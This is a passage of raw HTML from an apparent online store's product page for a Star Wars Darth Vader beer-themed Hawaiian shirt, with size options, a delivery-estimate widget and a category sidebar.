		<div data-thumb="https://teeruto.com/wp-content/uploads/2022/03/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2022/03/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2022/03/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg" class="wp-post-image skip-lazy" alt="Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt" title="Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2022/03/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2022/03/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></nav><h1 class="product-title product_title entry-title">
	Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.99</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="88633" data-cid="36002" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:34.99,&quot;wc_product_price_default&quot;:34.99,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:88633,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_8343 "        id="wcpa-color-group-61788d5051ed1" data-type="color-group" ><label for="color-group-61788d5051ed6">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_0"  name="color-group-61788d5051ed6" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-61788d5051ed6_1_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_1"  name="color-group-61788d5051ed6" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_2"  name="color-group-61788d5051ed6" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_3"  name="color-group-61788d5051ed6" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_4"  name="color-group-61788d5051ed6" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_5"  name="color-group-61788d5051ed6" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_6"  name="color-group-61788d5051ed6" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-61788d5051ed6_1_7"  name="color-group-61788d5051ed6" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-61788d5051ed6_1_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6940ffc031637">Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt quantity</label>
		<input
			type="number"
			id="quantity_6940ffc031637"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="88633" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:88633,&quot;item_id&quot;:88633,&quot;item_name&quot;:&quot;Star Wars Darth Vader Come To The Dark Side We Have Beer Hawaiian Shirt&quot;,&quot;sku&quot;:&quot;MGSWXNTM&quot;,&quot;price&quot;:34.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hawaii Shirt&quot;,&quot;id&quot;:88633,&quot;item_brand&quot;:&quot;Star Wars&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Dec 16</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 10-14 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Dec 26-Dec 30</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Dec 30-Jan 06</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Dec 30-Jan 06!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">MGSWXNTM</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/aop-clothes/" rel="tag">AOP Clothes</a>, <a href="https://teeruto.com/product-category/type/hawaii-shirt/" rel="tag">Hawaii Shirt</a>, <a href="https://teeruto.com/product-category/holiday/" rel="tag">Holiday</a></span>
	<span class="tagged_as">Tag: <a href="https://teeruto.com/product-tag/star-wars/" rel="tag">Star Wars</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Star%20Wars%20Darth%20Vader%20Come%20To%20The%20Dark%20Side%20We%20Have%20Beer%20Hawaiian%20Shirt - https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/&amp;media=https://teeruto.com/wp-content/uploads/2022/03/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirtb5zhu.jpg&amp;description=Star%20Wars%20Darth%20Vader%20Come%20To%20The%20Dark%20Side%20We%20Have%20Beer%20Hawaiian%20Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/&title=Star%20Wars%20Darth%20Vader%20Come%20To%20The%20Dark%20Side%20We%20Have%20Beer%20Hawaiian%20Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/star-wars-darth-vader-come-to-the-dark-side-we-have-beer-hawaiian-shirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
